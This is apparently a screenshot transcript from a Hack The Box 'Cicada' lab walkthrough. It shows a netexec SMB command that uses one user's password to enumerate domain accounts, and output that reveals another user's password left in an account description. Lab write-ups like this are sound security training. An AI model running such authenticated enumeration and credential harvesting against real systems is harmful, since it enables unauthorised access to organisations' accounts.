 ┌──(root㉿kali)-[~/htb/cicada]
└─# nxc smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 4 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 4 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 4 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 4
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 4
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 3 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 3
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA